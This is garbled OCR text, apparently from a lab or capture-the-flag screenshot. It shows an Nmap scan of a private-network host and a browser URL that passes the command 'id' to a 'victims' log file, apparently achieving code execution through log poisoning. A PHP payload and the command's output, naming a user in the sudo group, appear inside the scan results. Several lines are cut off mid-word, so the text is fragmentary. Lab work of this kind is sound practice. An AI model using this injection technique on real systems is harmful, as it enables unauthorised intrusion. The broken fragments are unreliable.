 不安全 http://192.168.56.104/Anonymous-Connections/victims/192.168.56.101.log?1=id 0
Starting Nmap 7.93 ( https://nmap.org ) at 2025-04-24 06:47 UTC Nmap scan report for 192.168.56.101 Host is up (0.0044s latency). Not shown: 498 closed tcp ports (
SERVICE VERSION 22/tcp open ssh OpenSSH 9.9p1 Debian 3 (protocol 2.0) | ssh-hostkey: | 256 c2623948b556bbc0803e5f28ed8ccd6b (ECDSA) |_ 256 5e9733e70c3710
(ED25519) 499/tcp open http SimpleHTTPServer 0.6 (Python 3.12.8) |_http-title: >?php phpinfo();?> | http-robots.txt: 1 disallowed entry |_uid=1000(hacktivist) gid=100
groups=1000(hacktivist),27(sudo) |_http-server-header: SimpleHTTP/0.6 Python/3.12.8 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection perform
results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 7.88 seconds